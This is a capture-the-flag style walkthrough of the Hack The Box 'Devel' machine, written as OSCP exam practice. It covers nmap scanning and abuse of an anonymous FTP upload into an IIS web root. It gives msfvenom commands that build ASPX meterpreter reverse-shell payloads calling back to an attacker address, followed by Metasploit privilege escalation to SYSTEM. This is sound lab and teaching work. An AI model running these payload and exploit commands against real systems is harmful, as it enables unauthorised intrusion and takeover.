Ok, carrying on with TJNull’s OSCP prep list. This time we are going to have a go at Devel.
As always, let’s start off with a quick nmap scan:
sudo nmap -Pn -oA nmap/initial 10.10.10.5 -vv
2 ports open:
- 21 – FTP
- 80 – HTTP
Let’s get a more involved nmap scan going:
sudo nmap -sC -sV -O -oA nmap/full 10.10.10.5 -vv
While that’s running, let’s check out the webpage.
The webpage is an IIS7 splash page!
Let’s get a gobuster running on this and see if there is anything fun hiding here.
The second nmap has some exciting finds:

Looks like FTP is exposed. I wonder if any of those pages are there.
Let’s check out sm.png

It is there, so looks like we can upload stuff to the FTP and access it directly.
As it’s windows, we can’t use our normal PHP reverse shell script. Let’s take a look at creating a aspx page with msvenom.
Before we do that, let’s just confirm we can connect and upload files to the FTP.

Login looks good. Let’s try to put something up there.

Looks like we can’t put files on the remote server. That seemed odd, so I tried again after changing directory to where my upload file is:

I can put a file there. Let’s go see in the web-browser if that’s there.

It does. So we now just need to create a reverse shell script.
A quick google gives me a msfvenom cheat sheet and the command is:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.33 LPORT=1234 -f asp > shell.asp
Running that, it does it’s thing, and we have a shell.asp file!
Let’s get that uploaded and a netcat listener on port 1234.
As there was already a shell.aspx on the server. I’ve renamed mine to yekki.asp.
Uploading it worked well:

Going to the webpage. We get a 500 error, that’s no good! Maybe a .asp isn’t enough then!
Let’s see what windows reverse shells we can get that would work.
We can try a aspx.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.33 LPORT=9005 -f aspx -o shell.aspx
This time we have also changed the port, just in case 1234 is in use.
We put the file up onto the FTP server.
Bingo. Our nc gets a callback.
However, we never quite get a shell. Let’s set up a meterpreter listener instead.
Open up msfconsole
use exploit/multi/handler set payload windows/meterpreter/reverse_tcp
Set the LHOST and LPORT you set earlier.
Run
Going to the aspx website. We get a ping back on our meterpreter shell

Excellent!
A quick hunt and there are a few user areas:

Trying to go into babis or administrator and we get access denied.
Looks like we will have to priv esc before we get any flags!
Looking at systeminfo we see that the box is Windows 7 with no hotfixes applied:

We need to up our privileges. Let’s use the built in exploit suggester in meterpreter:
To get out of the shell use:
exit
Then to get back to msf:
bg
For the exploit suggester we use:
use post/multi/recon/local_exploit_suggester
Show the options and set the session to the relevant number, in our case it’s 3.
Run the exploit ad we get some results

There are a whole bunch here. I don’t know much about any of them, so time for some googling!
Let’s start at the top of the list and try with ms10_092_schelevator.
Running the exploit showed something funny:

It’s using the wrong IP. It needs to be my HTB VPN ip of 10.10.14.33.
It was easy enough to fix, just needed to tweak the meterpreter/reverse_tcp options.
Still, no dice!
Let’s move on and try the next exploit.

Just like that, we are running as system!
This was cool, I rarely use meterpreter as I’m worried about dependency on it before the OSCP exam. However it’s good to learn and get used to using.
In the real world tests, a shells a shell. Doesn’t matter if you battled for an hour to tweak a powershell module, or used meterpreter tools!
And with the last couple of commands (and a bit of a hot mess in the middle).

Root and User serious faces!